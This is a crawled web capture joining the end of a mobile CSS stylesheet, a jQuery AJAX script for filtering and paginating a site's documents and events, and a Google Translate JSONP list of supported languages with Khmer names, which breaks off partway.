	-webkit-border-radius: .06rem;
	position: relative;
	z-index: 0;
	background: #fb8e19;
	color: #fff
}

.openVideo:before {
	content: "";
	position: absolute;
	left: .07rem;
	top: .07rem;
	display: inline-block;
	width: .18rem;
	height: .18rem;
	background: url(../img/haomaimg.png) no-repeat -2.33rem -.31rem;
	background-size: 3.54rem auto
}

.headNumSm {
	height: 1.14rem
}

.alertToTable {
	position: fixed;
	left: 50%;
	bottom: 0;
	width: 1.72rem;
	height: .68rem;
	background: url() no-repeat
}

#popup {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	background: rgba(0,0,0,.1)
}

#popup,#popup .pupbox {
	width: 100%;
	height: 100%
}

#popup .pupbox {
	position: relative;
	margin: 0 auto;
	margin-top: 0;
	overflow: hidden;
	text-align: center
}

#popup .pupbox .pupbtn {
	height: .5rem;
	line-height: .5rem;
	width: .5rem;
	position: absolute;
	top: .1rem;
	right: .1rem;
	background: url(../img/clear.png) no-repeat 50%;
	border-radius: 50%;
	background-size: 126%;
	border: 0;
	outline: none;
	cursor: pointer;
	z-index: 1
}

#popup .pupbox .cutTime {
	background: #dedede;
	z-index: 2;
	font-size: .35rem;
	color: #fff
}

#popup .pupbox #downbtn {
	height: .5rem;
	width: 1.21rem;
	position: absolute;
	bottom: .3rem;
	margin-left: -.51rem;
	left: 50%;
	background: transparent;
	border-radius: .05rem;
	border: 0;
	outline: none
}

#popup .pupbox a {
	display: block;
	height: 100%;
	width: 100%;
	background-size: cover
}

#popup .pupbox img {
	width: 100%;
	margin: 0 auto
}

#deskout img {
	height: .2rem!important;
	margin-top: -.085rem
}

#deskbox {
	width: 100%;
	height: .85rem;
	overflow: hidden;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10
}

#deskbox .desk1 {
	width: 100%;
	height: 100%;
	background: url(../img/desktop/and_adddesk.png) 0 .29rem no-repeat;
	background-size: 3.75rem;
	position: relative;
	background-position: bottom
}

#deskbox .desk1 span {
	position: absolute;
	top: .33rem;
	right: 2%;
	height: .2rem;
	width: .2rem
}

#deskbox .desk2 {
	width: 2.2rem;
	margin: 0 auto;
	height: 100%;
	background: url(../img/desktop/ios_adddesk2.png) 0 0 no-repeat;
	background-size: 2.2rem;
	position: relative
}

#deskbox .desk2 span {
	position: absolute;
	top: .08rem;
	right: 3%;
	height: .2rem;
	width: .2rem
}

.lomorediv {
	clear: both;
	display: none;
	text-align: center;
	background: #f0eff5;
	padding-top: .1rem
}

.lomorediv span {
	display: inline-block;
	height: .4rem;
	line-height: .4rem;
	background: #ccc;
	text-align: center;
	font-size: .16rem;
	border-radius: .03rem
}

.lomorediv .prevlo {
	margin-right: .1rem;
	width: .85rem;
	display: none
}

.lomorediv .nextlo {
	width: 1.2rem
}

#datePlugin {
	z-index: 999
}

.ListHead {
	min-height: 5rem!important
}

.lz_content .left {
	white-space: nowrap
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
} .app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner {
    padding: .05rem .1rem;
    justify-content: space-between;
    border-bottom: 1px solid #eee;
    background: #fff;
    font-size: .16rem;
    position: sticky;
    top: 0;
    z-index: 1;
}

.app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner .promo-container #appLogo {
    margin-right: .1rem;
    
}

.app-promote-banner .promo-container .title {
    font-weight: 700;
    color: #333;
	text-align: center;
}

.app-promote-banner .promo-container .text {
    font-size: .14rem;
    color: #666;
	text-align: center;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .promo-center {
	
	
    display: inline;
    
}


.top_menu_bar .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;

}

--- FILE ---
content_type: application/javascript
request_url: http://www.calacirian.org/js/cala-ajax6c2d.js
body_size: 2008
content:
const cala_spinner = `<div class="d-flex justify-content-center align-items-center">
                        <div class="spinner-border text-primary m-7" style="width: 3rem; height: 3rem;" role="status"></div>
                    </div>`;
const cala_no_results = `<div class="d-flex justify-content-center align-items-center">
                          <h5>S<i class="fa-solid fa-face-frown"></i>rry, no results.</h5>
                        </div>`;

jQuery(document).ready(function ($) {

  function getCatSlugs(selected) {
    let catSlugs = [];
    $(selected).each(function (index) {
      catSlugs.push($(this).attr('doc-slug'));
    });
    return catSlugs;
  }

  $('.search-submit').on('click', function (e) {
    document.querySelector('.search-expander').submit();
  });

  $('#ajax-search input').on('input', function (e) {
    let searchTerm = $('#ajax-search input').val();
    if (searchTerm.length > 2 || searchTerm.length < 1) {
      let catSlugs = getCatSlugs(
        document.querySelectorAll('#doc-subcat-filter .active')
      );
      if (catSlugs.length < 1) {
        catSlugs = getCatSlugs(
          document.querySelectorAll('#doc-cat-filter .active')
        );
      }
      if ($('.cala-docs').length) {
        // show spinner
        $('.cala-docs').html(cala_spinner);
      }
      doAjax(catSlugs, 1);
    }
  });

  // load unfiltered results
  if ($('.ajax-results').length) {
    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-cat-filter .active')
    );

    doAjax(catSlugs, 1);
  }
  $('#event-filter li').on('click', function (e) {
    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      if (document.querySelectorAll('#event-filter .active').length < 1) {
        $('#event-filter li:first-of-type').addClass('active');
      }
    } else {
      $('#event-filter li').removeClass('active');
      $(this).addClass('active');
    }
    let pastOrUpcoming = $('#event-filter li.active').attr('doc-slug');
    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }
    doAjax(pastOrUpcoming, 1);
  });
  $('#doc-cat-filter li').on('click', function (e) {
    e.preventDefault();

    let activated = $(this).attr('doc-id');

    $('#doc-subcat-filter .btn').addClass('white-button').removeClass('active'); // reset subcats
    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      if (document.querySelectorAll('#doc-cat-filter .active').length < 1) {
        $('#doc-cat-filter li:first-of-type').addClass('active');
        //activated = 0;
      }
    } else {
      $('#doc-cat-filter li').removeClass('active');
      $(this).addClass('active');
    }

    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-cat-filter .active')
    );

    if (activated > 0) {
      // console.log('activated > 0', activated > 0);
      // console.log('activated < 0', activated < 0);
      let hideThese = $(
        '#doc-subcat-filter .btn:not([parent-doc-id=' + activated + '])'
      );
      hideThese.css('display', 'none');
      let showThese = $(
        '#doc-subcat-filter .btn[parent-doc-id=' + activated + ']'
      );
      showThese.css('display', 'inline-block');
    } else {
      $('#doc-subcat-filter .btn').css('display', 'inline-block');
    }

    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }

    doAjax(catSlugs, 1);
  });

  /* Make pagination clicks do ajax */
  document.body.addEventListener('click', function (e) {
    if (
      (e.target.className.indexOf('page-numbers') > -1 ||
        (e.target.closest('a') !== null &&
          e.target.closest('a').className.indexOf('page-numbers') > -1)) &&
      e.target.className.indexOf('current') < 1
    ) {
      e.preventDefault();
      let catSlugs = getCatSlugs(
        document.querySelectorAll('#doc-subcat-filter .active')
      );
      if (catSlugs.length < 1) {
        catSlugs = getCatSlugs(
          document.querySelectorAll('#doc-cat-filter .active')
        );
      }

      let paged = false;

      if (e.target.getAttribute('href') !== null) {
        paged = new URL(e.target.getAttribute('href')).searchParams.get(
          'paged'
        );
      }
      if (!paged || paged == '') {
        paged = new URL(
          e.target.closest('a').getAttribute('href')
        ).searchParams.get('paged');
      }
      if (!paged || paged == '') {
        paged = 1;
      }

      doAjax(catSlugs, paged);
    }
  });

  $('#docs-select').on('change', function (e) {
    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-subcat-filter .active')
    );
    if (catSlugs.length < 1) {
      catSlugs = getCatSlugs(
        document.querySelectorAll('#doc-cat-filter .active')
      );
    }
    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }
    doAjax(catSlugs, 1);
  });

  $('#doc-subcat-filter .btn').on('click', function (e) {
    e.preventDefault();

    if ($(this).hasClass('white-button')) {
      $(this).removeClass('white-button').addClass('active');
    } else {
      $(this).addClass('white-button').removeClass('active');
    }

    let catSlugs = getCatSlugs(
      document.querySelectorAll('#doc-subcat-filter .active')
    );

    if ($('.cala-docs').length) {
      // show spinner
      $('.cala-docs').html(cala_spinner);
    }
    doAjax(catSlugs, 1);

    return;
  });

  function doAjax(cats = '', paged = false) {
    let type = 'blog_ajax';
    if ($('body.page-documents').length) {
      type = 'docs_ajax';
    } else if ($('body.page-events').length) {
      type = 'events_ajax';
    } else if ($('body.post-type-archive-awards').length) {
      type = 'awards_ajax';
    }

    let docSelect = false;
    if (type === 'docs_ajax') {
      docSelect = $('#docs-select').val();
    }

    if (cats.length && cats.constructor === Array) {
      cats = cats.join(',');
    }

    // get paged
    if (!paged) {
      let urlParams = false;
      urlParams = new URLSearchParams(window.location.pathname);
      if (urlParams.has('paged')) {
        paged = urlParams.get('paged');
      } else {
        urlParams = window.location.pathname;
        if (urlParams.indexOf('page') !== -1) {
          urlParams = urlParams.split('/');
          let i = 0;
          while (i < urlParams.length) {
            if (urlParams[i] === 'page') {
              paged = urlParams[++i];
              break;
            }
            i++;
          }
        }
      }
    }

    let searchTerm = false;
    if ($('#ajax-search input').length) {
      searchTerm = $('#ajax-search input').val();
    }
    // else {
    //   searchTerm = $('#ajax-search input').val();
    // }

    // for Events - include past or upcoming when text search
    if ($('body.page-events').length && searchTerm.length) {
      cats = $('#event-filter li.active').attr('doc-slug');
    }

    $.ajax({
      type: 'POST',
      url: ajax_object.ajaxurl,
      data: {
        action: type,
        category: cats,
        search: searchTerm,
        paged: paged,
        docselect: docSelect,
      },
      success: function (data) {
        $('.ajax-results').html(data);
      },
      error: function (data) {
        console.log(data);
      },
    });
  }
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://translate-pa.googleapis.com/v1/supportedLanguages?client=te&display_language=km&key=AIzaSyBWDj0QJvVIx8XOhRegXX5_SrRWxhT5Hs4&callback=callback
body_size: 3386
content:
// API callback
callback({
  "sourceLanguages": [
    {
      "language": "auto",
      "name": "កំណត់\u200bភាសា\u200bដោយ\u200bស្វ័យ\u200bប្រវត្តិ"
    },
    {
      "language": "ca",
      "name": "កាតាឡង់"
    },
    {
      "language": "kn",
      "name": "កាន់ណាដា"
    },
    {
      "language": "kr",
      "name": "កានូរី"
    },
    {
      "language": "pam",
      "name": "កាប៉ាំប៉ាង៉ាន"
    },
    {
      "language": "kha",
      "name": "កាស៊ី"
    },
    {
      "language": "kk",
      "name": "កាហ្សាក់ស្តង់"
    },
    {
      "language": "kl",
      "name": "កាឡាលីស៊ុត"
    },
    {
      "language": "trp",
      "name": "កុកបូរុក"
    },
    {
      "language": "kv",
      "name": "កូមី"
    },
    {
      "language": "ko",
      "name": "កូរ៉េ"
    },
    {
      "language": "co",
      "name": "កូសីកា"
    },
    {
      "language": "qu",
      "name": "កេជ័រ"
    },
    {
      "language": "el",
      "name": "ក្រិក"
    },
    {
      "language": "hr",
      "name": "ក្រូអាត"
    },
    {
      "language": "ht",
      "name": "ក្រេអូលី\u200bហៃទី"
    },
    {
      "language": "km",
      "name": "ខ្មែរ"
    },
    {
      "language": "ktu",
      "name": "គីទូបា"
    },
    {
      "language": "rw",
      "name": "គីនយ៉ារវ៉ាន់ដា"
    },
    {
      "language": "ky",
      "name": "គីស៊ី"
    },
    {
      "language": "gom",
      "name": "គុនកានី"
    },
    {
      "language": "crh",
      "name": "គ្រីមៀតាតា (ស៊ីរីលិក)"
    },
    {
      "language": "crh-Latn",
      "name": "គ្រីមៀតាតា (ឡាតាំង)"
    },
    {
      "language": "kri",
      "name": "គ្រីអូ"
    },
    {
      "language": "mfe",
      "name": "គ្រីអូលម៉ូរីស"
    },
    {
      "language": "kg",
      "name": "ឃីកុងហ្គោ"
    },
    {
      "language": "cgg",
      "name": "ឃីហ្កា"
    },
    {
      "language": "ku",
      "name": "ឃើឌីស (គូម៉ាន់ជី)"
    },
    {
      "language": "ckb",
      "name": "ឃើឌីស (សូរ៉ានី)"
    },
    {
      "language": "kek",
      "name": "ឃ្យូអិឈី"
    },
    {
      "language": "ch",
      "name": "ចាម៉ូរ៉ូ"
    },
    {
      "language": "zh-CN",
      "name": "ចិន"
    },
    {
      "language": "yue",
      "name": "ចិនកាតាំង"
    },
    {
      "language": "cs",
      "name": "ឆេក"
    },
    {
      "language": "ja",
      "name": "ជប៉ុន"
    },
    {
      "language": "kac",
      "name": "ជីងផូ"
    },
    {
      "language": "cv",
      "name": "ជូវ៉ាស"
    },
    {
      "language": "jw",
      "name": "ជ្វា"
    },
    {
      "language": "ny",
      "name": "ឈិចិវា"
    },
    {
      "language": "ce",
      "name": "ឈីកឈេន"
    },
    {
      "language": "chk",
      "name": "ឈូគីស"
    },
    {
      "language": "da",
      "name": "ដាណឺម៉ាក"
    },
    {
      "language": "dyu",
      "name": "ដាយូឡា"
    },
    {
      "language": "fa-AF",
      "name": "ដារី"
    },
    {
      "language": "ndc-ZW",
      "name": "ដាវ"
    },
    {
      "language": "dz",
      "name": "ដុងហ្កា"
    },
    {
      "language": "doi",
      "name": "ដូគ្រី"
    },
    {
      "language": "dov",
      "name": "ដូម"
    },
    {
      "language": "din",
      "name": "ឌីនកា"
    },
    {
      "language": "dv",
      "name": "ឌីវីហ៊ី"
    },
    {
      "language": "nhe",
      "name": "ណាវ៉ាថល (វ័រស្តេកាខាងកើត)"
    },
    {
      "language": "tpi",
      "name": "តក់ពីស៊ីន"
    },
    {
      "language": "tg",
      "name": "តាដហ្ស៊ីគីស្តង់"
    },
    {
      "language": "tt",
      "name": "តាតា"
    },
    {
      "language": "ber-Latn",
      "name": "តាម៉ាហ្សៃ"
    },
    {
      "language": "ber",
      "name": "តាម៉ាហ្ស៊ៃ (ទីហ្វីណា)"
    },
    {
      "language": "ta",
      "name": "តាមីល"
    },
    {
      "language": "to",
      "name": "តុងហ្កា"
    },
    {
      "language": "tr",
      "name": "តួកគី"
    },
    {
      "language": "tet",
      "name": "តេទុម"
    },
    {
      "language": "te",
      "name": "តេលុគុ"
    },
    {
      "language": "ty",
      "name": "តេហ៊ីទី"
    },
    {
      "language": "ak",
      "name": "ត្វី"
    },
    {
      "language": "th",
      "name": "ថៃ"
    },
    {
      "language": "bo",
      "name": "ទីបេ"
    },
    {
      "language": "ti",
      "name": "ទីរិនយា"
    },
    {
      "language": "tiv",
      "name": "ទីវ"
    },
    {
      "language": "tum",
      "name": "ទុមប៊ូកា"
    },
    {
      "language": "tcy",
      "name": "ទូលូ"
    },
    {
      "language": "tk",
      "name": "ទួគមេនីស្តង់"
    },
    {
      "language": "tyv",
      "name": "ធូវេន"
    },
    {
      "language": "no",
      "name": "ន័រវែស"
    },
    {
      "language": "nus",
      "name": "នួ"
    },
    {
      "language": "ne",
      "name": "នេប៉ាល់"
    },
    {
      "language": "new",
      "name": "នេប៉ាល់បាសា (ណេវ៉ារី)"
    },
    {
      "language": "bn",
      "name": "បង់ក្លាដែស"
    },
    {
      "language": "btx",
      "name": "បាតាក់ការូ"
    },
    {
      "language": "bbc",
      "name": "បាតាក់តូបា"
    },
    {
      "language": "bts",
      "name": "បាតាក់\u200bស៊ីម៉ាលុងហ្គុន"
    },
    {
      "language": "pap",
      "name": "ប៉ាប៉ៃមេនតូ"
    },
    {
      "language": "bm",
      "name": "ប៉ាម\u200bបារ៉ា"
    },
    {
      "language": "fr",
      "name": "បារាំង"
    },
    {
      "language": "fr-CA",
      "name": "បារាំង (កាណាដា)"
    },
    {
      "language": "ban",
      "name": "បាលី"
    },
    {
      "language": "bal",
      "name": "បាលូឈី"
    },
    {
      "language": "ba",
      "name": "បាសគា"
    },
    {
      "language": "eu",
      "name": "បាស្កេ"
    },
    {
      "language": "ps",
      "name": "បាស្តូ"
    },
    {
      "language": "bik",
      "name": "ប៊ីកុល"
    },
    {
      "language": "bua",
      "name": "ប៊ឺយ៉ាត"
    },
    {
      "language": "bg",
      "name": "ប៊ុលហ្ការី"
    },
    {
      "language": "bho",
      "name": "បូជផូរី"
    },
    {
      "language": "bs",
      "name": "បូស្នី"
    },
    {
      "language": "pl",
      "name": "ប៉ូឡូញ"
    },
    {
      "language": "bew",
      "name": "បេតាវី"
    },
    {
      "language": "bem",
      "name": "បេមបា"
    },
    {
      "language": "be",
      "name": "បេឡារុស្ស"
    },
    {
      "language": "bci",
      "name": "បោឡេ"
    },
    {
      "language": "br",
      "name": "ប្រេតុន"
    },
    {
      "language": "jam",
      "name": "ផាធួសហ្សាម៉ាអ៊ីក"
    },
    {
      "language": "pag",
      "name": "ផេងហ្កាស៊ីណាន"
    },
    {
      "language": "pt",
      "name": "ព័រទុយហ្គាល់ (ប្រេស៊ីល)"
    },
    {
      "language": "pt-PT",
      "name": "ព័រទុយហ្គាល់ (ព័រទុយហ្គាល់)"
    },
    {
      "language": "pa-Arab",
      "name": "ពុនចាប៊ី (សាម៊ូឃី)"
    },
    {
      "language": "pa",
      "name": "ពុនចាប៊ី (ហ្គួរម៊ូឃី)"
    },
    {
      "language": "fa",
      "name": "ភឺសៀន"
    },
    {
      "language": "mak",
      "name": "ម៉ាកាសា"
    },
    {
      "language": "mg",
      "name": "ម៉ាដាហ្កាសការ"
    },
    {
      "language": "mad",
      "name": "ម៉ាឌូរេស"
    },
    {
      "language": "mam",
      "name": "ម៉ាម"
    },
    {
      "language": "mr",
      "name": "ម៉ារាទី"
    },
    {
      "language": "chm",
      "name": "ម៉ារីខាងកើត"
    },
    {
      "language": "mt",
      "name": "ម៉ាល់តា"
    },
    {
      "language": "mwr",
      "name": "ម៉ាវ៉ាឌី"
    },
    {
      "language": "mh",
      "name": "ម៉ាសាល"
    },
    {
      "language": "mk",
      "name": "ម៉ាសេដូនី"
    },
    {
      "language": "ml",
      "name": "ម៉ាឡាយ៉ាឡាម"
    },
    {
      "language": "ms-Arab",
      "name": "ម៉ាឡេ (ចាវី)"
    },
    {
      "language": "ms",
      "name": "ម៉ាឡេស៊ី"
    },
    {
      "language": "min",
      "name": "មីណាង"
    },
    {
      "language": "my",
      "name": "មីយ៉ាន់ម៉ា (ភូមា)"
    },
    {
      "language": "lus",
      "name": "មីហ្សូ"
    },
    {
      "language": "hmn",
      "name": "ម៉ុង"
    },
    {
      "language": "mn",
      "name": "ម៉ុងហ្គោលី"
    },
    {
      "language": "mni-Mtei",
      "name": "ម៉េតេឡុន (ម៉ានីពូរី)"
    },
    {
      "language": "gv",
      "name": "មែន"
    },
    {
      "language": "mai",
      "name": "ម៉ៃធីលី"
    },
    {
      "language": "mi",
      "name": "ម៉ោរី"
    },
    {
      "language": "sah",
      "name": "យ៉ាគុត"
    },
    {
      "language": "yi",
      "name": "យីឌីស"
    },
    {
      "language": "yua",
      "name": "យូខេថេក ម៉ាយ៉ា"
    },
    {
      "language": "yo",
      "name": "យូរុយបា"
    },
    {
      "language": "rn",
      "name": "រ៉ុនឌី"
    },
    {
      "language": "ru",
      "name": "រុស្ស៊ី"
    },
    {
      "language": "ro",
      "name": "រូម៉ានី"
    },
    {
      "language": "rom",
      "name": "រ៉ូម៉ានី"
    },
    {
      "language": "lt",
      "name": "លីទុយអានី"
    },
    {
      "language": "ln",
      "name": "លីនហ្កាឡា"
    },
    {
      "language": "li",
      "name": "លីមប័រហ្គីស"
    },
    {
      "language": "lij",
      "name": "លីហ្គូរី"
    },
    {
      "language": "lb",
      "name": "លុចហ្សំបួរ"
    },
    {
      "language": "lg",
      "name": "លូហ្គាន់ដា"
    },
    {
      "language": "luo",
      "name": "លូអូ"
    },
    {
      "language": "ltg",
      "name": "លេតហ្កាលៀន"
    },
    {
      "language": "war",
      "name": "វ៉ារេ"
    },
    {
      "language": "wo",
      "name": "វូឡុហ្វ"
    },
    {
      "language": "vi",
      "name": "វៀតណាម"
    },
    {
      "language": "ve",
      "name": "វេនដា"
    },
    {
      "language": "vec",
      "name": "វេនីស៊ាន"
    },
    {
      "language": "cy",
      "name": "វេល"
    },
    {
      "language": "shn",
      "name": "សាន"
    },
    {
      "language": "sat-Latn",
      "name": "សាន់តាលី (ឡាតាំង)"
    },
    {
      "language": "sat",
      "name": "សាន់តាលី (អូលឈីគី)"
    },
    {
      "language": "se",
      "name": "សាមី (ខាងជើង)"
    },
    {
      "language": "sm",
      "name": "សាមូអា"
    },
    {
      "language": "si",
      "name": "ស៊ី\u200bន\u200bហា\u200bឡា"
    },
    {
      "language": "sd",
      "name": "ស៊ីន្តី"
    },
    {
      "language": "szl",
      "name": "ស៊ីលីស៊ី"
    },
    {
      "language": "lua",
      "name": "ស៊ីលូបា"
    },
    {
      "language": "scn",
      "name": "ស៊ីស៊ីលៀន"
    },
    {
      "language": "crs",
      "name": "សីស្ហែល\u200bក្រេអូល"
    },
    {
      "language": "ts",
      "name": "សឹតសង់ហ្កា"
    },
    {
      "language": "ceb",
      "name": "សឺប៊ូអាណូ"
    },
    {
      "language": "nso",
      "name": "សឺប៉េឌី"
    },
    {
      "language": "sv",
      "name": "ស៊ុយអែត"
    },
    {
      "language": "su",
      "name": "ស៊ូដង់"
    },
    {
      "language": "sn",
      "name": "សូណា"
    },
    {
      "language": "so",
      "name": "សូម៉ាលី"
    },
    {
      "language": "zu",
      "name": "សូលូ"
    },
    {
      "language": "sus",
      "name": "ស៊ូស៊ូ"
    },
    {
      "language": "st",
      "name": "សេសូធូ"
    },
    {
      "language": "sr",
      "name": "ស៊ែប៊ី"
    },
    {
      "language": "sa",
      "name": "សំស្ក្រឹត"
    },
    {
      "language": "sg",
      "name": "សាំងហ្គោ"
    },
    {
      "language": "gd",
      "name": "ស្កុតហ្គាលីក"
    },
    {
      "language": "sk",
      "name": "ស្លូវ៉ាគី"
    },
    {
      "language": "sl",
      "name": "ស្លូវ៉ានី"
    },
    {
      "language": "tn",
      "name": "ស្វាណា"
    },
    {
      "language": "ss",
      "name": "ស្វាទី"
    },
    {
      "language": "sw",
      "name": "ស្វាហ៊ីលី"
    },
    {
      "language": "hrx",
      "name": "ហន់\u200bស្រីក"
    },
    {
      "language": "cnh",
      "name": "ហាខាជីន"
    },
    {
      "language": "haw",
      "name": "ហាវ៉ៃ"
    },
    {
      "language": "hi",
      "name": "ហិណ្ឌី"
    },
    {
      "language": "hil",
      "name": "ហ៊ីលីហ្គេណុន"
    },
    {
      "language": "hu",
      "name": "ហុងគ្រី"
    },
    {
      "language": "ha",
      "name": "ហូសា"
    },
    {
      "language": "xh",
      "name": "ហូ\u200bស្សា"
    },
    {
      "language": "nl",
      "name": "ហូឡង់"
    },
    {
      "language": "gaa",
      "name": "ហ្កា"
    },
    {
      "language": "gu",
      "name": "ហ្កុយ៉ារាទី"
    },
    {
      "language": "gl",
      "name": "ហ្គាលីស្យាន"
    },
    {
      "language": "gn",
      "name": "ហ្គូរ៉ានី"
    },
    {
      "language": "fy",
      "name": "ហ្រីសង់"
    },
    {
      "language": "fo",
      "name": "ហ្វារូស"
    },
    {
      "language": "fj",
      "name": "ហ្វ៊ីជី"
    },
    {
      "language": "tl",
      "name": "ហ្វីលីពីន"
    },
    {
      "language": "fon",
      "name": "ហ្វុន"
    },
    {
      "language": "ff",
      "name": "ហ៊្វូឡានី"
    },
    {
      "language": "fi",
      "name": "ហ្វាំងឡង់"
    },
    {
      "language": "fur",
      "name": "ហ្វ្រីអ៊ុលលេន"
    },
    {
      "language": "ka",
      "name": "ហ្សក\u200bហ្ស៊ី"
    },
    {
      "language": "zap",
      "name": "ហ្សាប៉ូទិក"
    },
    {
      "language": "lv",
      "name": "ឡាតវីយ៉ា"
    },
    {
      "language": "la",
      "name": "ឡាតាំង"
    },
    {
      "language": "lo",
      "name": "ឡាវ"
    },
    {
      "language": "lmo",
      "name": "ឡុំបាដ"
    },
    {
      "language": "en",
      "name": "អង់គ្លេស"
    },
    {
      "language": "ach",
      "name": "អាឆូលី"
    },
    {
      "language": "ace",
      "name": "អាឆេ"
    },
    {
      "language": "ab",
      "name": "អាប់ខាស"
    },
    {
      "language": "am",
      "name": "អាមហារីច"
    },
    {
      "language": "hy",
      "name": "អារមេនី"
    },
    {
      "language": "ar",
      "name": "អារ៉ាប់"
    },
    {
      "language": "sq",
      "name": "អាល់បានី"
    },
    {
      "language": "alz",
      "name": "អាលួ"
    },
    {
      "language": "de",
      "name": "អាល្លឺម៉ង់"
    },
    {
      "language": "av",
      "name": "អាវ៉ា"
    },
    {
      "language": "awa",
      "name": "អាវ៉ាឌី"
    },
    {
      "language": "as",
      "name": "អាសាមីស"
    },
    {
      "language": "aa",
      "name": "អាហ្វា"
    },
    {
      "language": "af",
      "name": "អាហ្វ្រិក"
    },
    {
      "language": "az",
      "name": "អាហ៊្សែបៃហ្សង់"
    },
    {
      "language": "id",
      "name": "ឥណ្ឌូណេស៊ី"
    },
    {
      "language": "bm-Nkoo",
      "name": "អិនខូ"
    },
    {
      "language": "nr",
      "name": "អិនដឺប៊ីលី (ខាងត្បូង)"
    },
    {
      "language": "ig",
      "name": "អ៊ីកបូ"
    },
    {
      "language": "it",
      "name": "អ៊ីតាលី"
    },
    {
      "language": "iu",
      "name": "អ៊ីនុទីទូត (សញ្ញាសំឡេង)"
    },
    {
      "language": "iu-Latn",
      "name": "អ៊ីនុទីទូត (ឡាតាំង)"
    },
    {
      "language": "iba",
      "name": "អ៊ីបាន"
    },
    {
      "language": "iw",
      "name": "អ៊ីស្រាអែល"
    },
    {
      "language": "is",
      "name": "អ៊ីស្លង់"
    },
    {
      "language": "ilo",
      "name": "អ៊ីឡូខាណូ"
    },
    {
      "language": "oc",
      "name": "អុកស៊ីតង់"
    },
    {
      "language": "udm",
      "name": "អុតមុទ"
    },
    {
      "language": "uk",
      "name": "អ៊ុយក្រែន"
    },
    {
      "language": "ug",
      "name": "អ៊ុយហ្គួរ"
    },
    {
      "language": "om",
      "name": "អុរុមុ"
    },
    {
      "language": "or",
      "name": "អូឌៀ (អូរីយា)"
    },
    {
      "language": "ur",
      "name": "អ៊ូរឌូ"
    },
    {
      "language": "os",
      "name": "អូសិទាន"
    },
    {
      "language": "uz",
      "name": "អ៊ូហ្សបេគីស្តង់"
    },
    {
      "language": "ga",
      "name": "អៀរឡង់"
    },
    {
      "language": "ee",
      "name": "អេវី"
    },
    {
      "language": "et",
      "name": "អេស្តូនី"
    },
    {
      "language": "es",
      "name": "អេស្ប៉ាញ"
    },
    {
      "language": "eo",
      "name": "អេស្ពេរ៉ាន់តូ"
    },
    {
      "language": "ay",
      "name": "អៃម៉ារ៉ា"
    }
  ],
  "targetLanguages": [
    {
      "language": "ca",
      "name": "កាតាឡង់"
    },
    {
      "language": "kn",
      "name": "កាន់ណាដា"
    },
    {
      "language": "kr",
      "name": "កានូរី"
    },
    {
      "language": "pam",
      "name": "កាប៉ាំប៉ាង៉ាន"
    },
    {
      "language": "kha",
      "name": "កាស៊ី"
    },
    {
      "language": "kk",
      "name": "កាហ្សាក់ស្តង់"
    },
    {
      "language": "kl",
      "name": "កាឡាលីស៊ុត"
    },
    {
      "language": "trp",
      "name": "កុកបូរុក"
    },
    {
      "language": "kv",
      "name": "កូមី"
    },
    {
      "language": "ko",
      "name": "កូរ៉េ"
    },
    {
      "language": "co",
      "name": "កូសីកា"
    },
    {
      "language": "qu",
      "name": "កេជ័រ"
    },
    {
      "language": "el",
      "name": "ក្រិក"
    },
    {
      "language": "hr",
      "name": "ក្រូអាត"
    },
    {
      "language": "ht",
      "name": "ក្រេអូលី\u200bហៃទី"
    },
    {
      "language": "km",
      "name": "ខ្មែរ"
    },
    {
      "language": "ktu",
      "name": "គីទូបា"
    },
    {
      "language": "rw",
      "name": "គីនយ៉ារវ៉ាន់ដា"
    },
    {
      "language": "ky",
      "name": "គីស៊ី"
    },
    {
      "language": "gom",
      "name": "គុនកានី"
    },
    {
      "language": "crh",
      "name": "គ្រីមៀតាតា (ស៊ីរីលិក)"
    },
    {
      "language": "crh-Latn",
      "name": "គ្រីមៀតាតា (ឡាតាំង)"
    },
    {
      "language": "kri",
      "name": "គ្រីអូ"
    },
    {
      "language": "mfe",
      "name": "គ្រីអូលម៉ូរីស"
    },
    {
      "language": "kg",
      "name": "ឃីកុងហ្គោ"
    },
    {
      "language": "cgg",
      "name": "ឃីហ្កា"
    },
    {
      "language": "ku",
      "name": "ឃើឌីស (គូម៉ាន់ជី)"
    },
    {
      "language": "ckb",
      "name": "ឃើឌីស (សូរ៉ានី)"
    },
    {
      "language": "kek",
      "name": "ឃ្យូអិឈី"
    },
    {
      "language": "ch",
      "name": "ចាម៉ូរ៉ូ"
    },
    {
      "language": "zh-CN",
      "name": "ចិន (អក្សរកាត់)"
    },
    {
      "language": "zh-TW",
      "name": "ចិន (អក្សរ\u200bពេញ)"
    },
    {
      "language": "yue",
      "name": "ចិនកាតាំង"
    },
    {
      "language": "cs",
      "name": "ឆេក"
    },
    {
      "language": "ja",
      "name": "ជប៉ុន"
    },
    {
      "language": "kac",
      "name": "ជីងផូ"
    },
    {
      "language": "cv",
      "name": "ជូវ៉ាស"
    },
    {
      "language": "jw",
      "name": "ជ្វា"
    },
    {
      "language": "ny",
      "name": "ឈិចិវា"
    },
    {
      "language": "ce",
      "name": "ឈីកឈេន"
    },
    {
      "language": "chk",
      "name": "ឈូគីស"
    },
    {
      "language": "da",
      "name": "ដាណឺម៉ាក"
    },
    {
      "language": "dyu",
      "name": "ដាយូឡា"
    },
    {
      "language": "fa-AF",
      "name": "ដារី"
    },
    {
      "language": "ndc-ZW",
      "name": "ដាវ"
